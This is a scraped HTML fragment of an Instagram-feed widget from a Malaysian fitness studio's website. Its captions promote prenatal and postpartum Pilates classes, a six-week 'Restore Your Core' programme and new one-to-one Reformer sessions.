        <a class="sbi_photo" href="https://www.instagram.com/p/DCLbwXDpeq0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.75761-15/466359030_18290280832238939_6074426389712947074_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=TTZVRLzeE9gQ7kNvgFDU39n&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYDmOFu6MFrI491G-UcIUlGkn_8CqVFm15e1syE2oyiImg&#038;oe=67564A19" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/466359030_18290280832238939_6074426389712947074_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TTZVRLzeE9gQ7kNvgFDU39n&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDmOFu6MFrI491G-UcIUlGkn_8CqVFm15e1syE2oyiImg&amp;oe=67564A19&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/466359030_18290280832238939_6074426389712947074_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TTZVRLzeE9gQ7kNvgFDU39n&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDmOFu6MFrI491G-UcIUlGkn_8CqVFm15e1syE2oyiImg&amp;oe=67564A19&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/466359030_18290280832238939_6074426389712947074_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TTZVRLzeE9gQ7kNvgFDU39n&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDmOFu6MFrI491G-UcIUlGkn_8CqVFm15e1syE2oyiImg&amp;oe=67564A19&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/466359030_18290280832238939_6074426389712947074_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TTZVRLzeE9gQ7kNvgFDU39n&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDmOFu6MFrI491G-UcIUlGkn_8CqVFm15e1syE2oyiImg&amp;oe=67564A19&quot;}">
            <span class="sbi-screenreader">N O V E M B E R 🤍</span>
            	                    <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="N O V E M B E R 🤍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18144310252344944" data-date="1731213927">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DCLYWCipPav/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/466060292_3900110700202784_159028226787647351_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=bfd_SQKddB0Q7kNvgFTBgef&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYBzeWc_ai8rW1E3oq80uqdZazZabDWak18uE7jTuK_G6w&#038;oe=67567836" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/466060292_3900110700202784_159028226787647351_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bfd_SQKddB0Q7kNvgFTBgef&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBzeWc_ai8rW1E3oq80uqdZazZabDWak18uE7jTuK_G6w&amp;oe=67567836&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/466060292_3900110700202784_159028226787647351_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bfd_SQKddB0Q7kNvgFTBgef&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBzeWc_ai8rW1E3oq80uqdZazZabDWak18uE7jTuK_G6w&amp;oe=67567836&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/466060292_3900110700202784_159028226787647351_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bfd_SQKddB0Q7kNvgFTBgef&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBzeWc_ai8rW1E3oq80uqdZazZabDWak18uE7jTuK_G6w&amp;oe=67567836&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/466060292_3900110700202784_159028226787647351_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bfd_SQKddB0Q7kNvgFTBgef&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBzeWc_ai8rW1E3oq80uqdZazZabDWak18uE7jTuK_G6w&amp;oe=67567836&quot;}">
            <span class="sbi-screenreader">✨ Big news alert! B Studios is elevating your fi</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Big news alert! B Studios is elevating your fitness journey with personalized Pilates Reformer training! 🌟 COMING SOON this November, we’re bringing you the perfect blend of strength, flexibility, and postnatal support with our brand-new 1:1 sessions. PM us for more details, and get ready to experience a new level of movement! 🤍 #PilatesReformer #BStudiosLaunch #PersonalTraining

#bstudioskl #btribe #strengthinmotherhood #mamatribe #bempowered #prenatalfitnessKL #postpartumfitnesskl">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18057458191830049" data-date="1729601129">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBbUll0SYex/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.75761-15/464287106_18287812735238939_1665205528047508351_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_kGZmhmvFywQ7kNvgGeNQJ9&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYCVc8OeAAC05HTPEo2aa6VegpgLkGSE1FX0bCkmDeTdXg&#038;oe=67567A90" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/464287106_18287812735238939_1665205528047508351_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_kGZmhmvFywQ7kNvgGeNQJ9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYCVc8OeAAC05HTPEo2aa6VegpgLkGSE1FX0bCkmDeTdXg&amp;oe=67567A90&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/464287106_18287812735238939_1665205528047508351_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_kGZmhmvFywQ7kNvgGeNQJ9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYCVc8OeAAC05HTPEo2aa6VegpgLkGSE1FX0bCkmDeTdXg&amp;oe=67567A90&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/464287106_18287812735238939_1665205528047508351_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_kGZmhmvFywQ7kNvgGeNQJ9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYCVc8OeAAC05HTPEo2aa6VegpgLkGSE1FX0bCkmDeTdXg&amp;oe=67567A90&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/464287106_18287812735238939_1665205528047508351_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_kGZmhmvFywQ7kNvgGeNQJ9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYCVc8OeAAC05HTPEo2aa6VegpgLkGSE1FX0bCkmDeTdXg&amp;oe=67567A90&quot;}">
            <span class="sbi-screenreader">Struggling with your core postpartum? 🤔 You’r</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Struggling with your core postpartum? 🤔 You’re not alone, mama! Here are 6 reasons why your ‘mommy tummy’ might still be sticking around, and what you can do to start seeing real results. 💪✨

Swipe through to learn about common mistakes that could be holding you back—and discover how the right approach can make all the difference. At B Studios, our Restore Your Core program is specifically designed to help you safely rebuild strength, heal diastasis recti, and reconnect with your core using Pilates-based movements. 🧘‍♀️

It’s not just about ‘getting your body back.’ It’s about feeling stronger, more supported, and confident in your postpartum journey. 🌱

✨ Want to know more? DM us ‘CORE’ for details or visit the link in our bio to book a free trial class.

#PostpartumFitness #MomLife #RestoreYourCore #MommyTummy #PilatesForMoms #bstudioskl #DiastasisRectiRecovery #momfitnessKL #Bempowered #strengthinmotherhood #postpartumfitnesskl #pilates">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17970994088790286" data-date="1729057457">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DBLHmDEJxNQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/463595596_1678624396031559_5684738809878686042_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cEqfsIY_pw8Q7kNvgFOfr7c&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYDNtIOc-_x-a2hB-fzi_vlHym6OvShlF45GcK_0zSBXFg&#038;oe=6756776F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/463595596_1678624396031559_5684738809878686042_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEqfsIY_pw8Q7kNvgFOfr7c&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDNtIOc-_x-a2hB-fzi_vlHym6OvShlF45GcK_0zSBXFg&amp;oe=6756776F&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/463595596_1678624396031559_5684738809878686042_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEqfsIY_pw8Q7kNvgFOfr7c&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDNtIOc-_x-a2hB-fzi_vlHym6OvShlF45GcK_0zSBXFg&amp;oe=6756776F&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/463595596_1678624396031559_5684738809878686042_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEqfsIY_pw8Q7kNvgFOfr7c&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDNtIOc-_x-a2hB-fzi_vlHym6OvShlF45GcK_0zSBXFg&amp;oe=6756776F&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/463595596_1678624396031559_5684738809878686042_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEqfsIY_pw8Q7kNvgFOfr7c&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYDNtIOc-_x-a2hB-fzi_vlHym6OvShlF45GcK_0zSBXFg&amp;oe=6756776F&quot;}">
            <span class="sbi-screenreader">A fitness studio where having your little one by y</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A fitness studio where having your little one by your side isn’t a problem - it’s part of the workout. Strong moms, happy kids, no compromises! #bstudioskl 

#btribe #strengthinmotherhood #mamatribe #momssupportingmoms #momtribe #bempowered #prenatalfitness #momandkidsfitness #postnatalfitness #klfitness #momandkidfitnesskl #prenatalfitness #prenatalyoga #prenatalfitnessspecialist #prenatalfitnesskl">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18079575277539811" data-date="1727859084">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DAnZc6aJ3nz/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/461709234_1042523554249123_7666742287208254708_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=6tqhq-VcamIQ7kNvgGqmi5I&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYBrfvRBYakjp1Q8xL1y-y40gfbF-mvQg_-4BzSqjkVd5g&#038;oe=675672D8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461709234_1042523554249123_7666742287208254708_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6tqhq-VcamIQ7kNvgGqmi5I&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBrfvRBYakjp1Q8xL1y-y40gfbF-mvQg_-4BzSqjkVd5g&amp;oe=675672D8&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461709234_1042523554249123_7666742287208254708_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6tqhq-VcamIQ7kNvgGqmi5I&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBrfvRBYakjp1Q8xL1y-y40gfbF-mvQg_-4BzSqjkVd5g&amp;oe=675672D8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461709234_1042523554249123_7666742287208254708_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6tqhq-VcamIQ7kNvgGqmi5I&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBrfvRBYakjp1Q8xL1y-y40gfbF-mvQg_-4BzSqjkVd5g&amp;oe=675672D8&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461709234_1042523554249123_7666742287208254708_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6tqhq-VcamIQ7kNvgGqmi5I&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBrfvRBYakjp1Q8xL1y-y40gfbF-mvQg_-4BzSqjkVd5g&amp;oe=675672D8&quot;}">
            <span class="sbi-screenreader">✨ Strength in Every Step of Pregnancy! ✨

Did </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Strength in Every Step of Pregnancy! ✨

Did you know strength training during pregnancy boasts a host of benefits? 💪🏽

✅ Boosts mood
✅ Reduces pregnancy discomfort
✅ Prepares your body for labor
✅ Builds stronger muscles and stamina, getting you ready for the marathon of childbirth
✅ Promotes faster recovery post-birth

Join our *B Signature class* at B Studios, where we guide you through safe and effective prenatal workouts tailored to your journey, regardless of whatever stage of pregnancy you’re in. Remember, moderation is key, and always consult a professional to ensure the best experience for you and your little one! 👶🏼🤰🏽

So, here’s to a healthier, stronger pregnancy—one workout at a time! 💖

#bstudioskl #prenatalfitness #strengthtraining #strengthinmotherhood #Bempowered #prenatalfitnessKL #btribe #mamatribe #momtribe #klfitness #pilateskl #momfitness">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18457164727039410" data-date="1727848782">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAnGQF_pMab/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t39.30808-6/467668497_18291486856238939_7224580690167472491_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=YEvc5BFRenQQ7kNvgFn6Jch&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYAQ5fFvhTrxnKDd_3IALI_sD7aj_LNOcfMPqLAAXnLJRQ&#038;oe=67567C10" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t39.30808-6\/467668497_18291486856238939_7224580690167472491_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YEvc5BFRenQQ7kNvgFn6Jch&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAQ5fFvhTrxnKDd_3IALI_sD7aj_LNOcfMPqLAAXnLJRQ&amp;oe=67567C10&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t39.30808-6\/467668497_18291486856238939_7224580690167472491_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YEvc5BFRenQQ7kNvgFn6Jch&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAQ5fFvhTrxnKDd_3IALI_sD7aj_LNOcfMPqLAAXnLJRQ&amp;oe=67567C10&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t39.30808-6\/467668497_18291486856238939_7224580690167472491_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YEvc5BFRenQQ7kNvgFn6Jch&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAQ5fFvhTrxnKDd_3IALI_sD7aj_LNOcfMPqLAAXnLJRQ&amp;oe=67567C10&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t39.30808-6\/467668497_18291486856238939_7224580690167472491_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YEvc5BFRenQQ7kNvgFn6Jch&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAQ5fFvhTrxnKDd_3IALI_sD7aj_LNOcfMPqLAAXnLJRQ&amp;oe=67567C10&quot;}">
            <span class="sbi-screenreader">OCTOBER 🎃🍁</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="OCTOBER 🎃🍁">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18038399560945302" data-date="1727689089">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAiVqSSSfLk/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/461580568_1231530121374337_7478289606996604678_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z9eUWbm_pj0Q7kNvgF6G1C5&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYAD_b9r1osf6_7EzMCP0TXpTpv8D3yDC3gUOFWtW3d2uw&#038;oe=67567029" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461580568_1231530121374337_7478289606996604678_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z9eUWbm_pj0Q7kNvgF6G1C5&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAD_b9r1osf6_7EzMCP0TXpTpv8D3yDC3gUOFWtW3d2uw&amp;oe=67567029&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461580568_1231530121374337_7478289606996604678_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z9eUWbm_pj0Q7kNvgF6G1C5&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAD_b9r1osf6_7EzMCP0TXpTpv8D3yDC3gUOFWtW3d2uw&amp;oe=67567029&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461580568_1231530121374337_7478289606996604678_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z9eUWbm_pj0Q7kNvgF6G1C5&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAD_b9r1osf6_7EzMCP0TXpTpv8D3yDC3gUOFWtW3d2uw&amp;oe=67567029&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/461580568_1231530121374337_7478289606996604678_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z9eUWbm_pj0Q7kNvgF6G1C5&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYAD_b9r1osf6_7EzMCP0TXpTpv8D3yDC3gUOFWtW3d2uw&amp;oe=67567029&quot;}">
            <span class="sbi-screenreader">Embrace your postpartum journey with our ‘Restor</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Embrace your postpartum journey with our ‘Restore Your Core’ Pilates program. In just 6 weeks, you’ll rebuild your abdominal strength, reconnect with your body, improve your posture and find your center again. The programme also comes with a one to one physiotherapy individual assessment, so that mommies get the best out of the programme.
It’s time to feel empowered, strong, and ready for all the adventures and joys of motherhood!”

-Reconnect with your “core” and help with repairing and losing that postpartum mummy belly

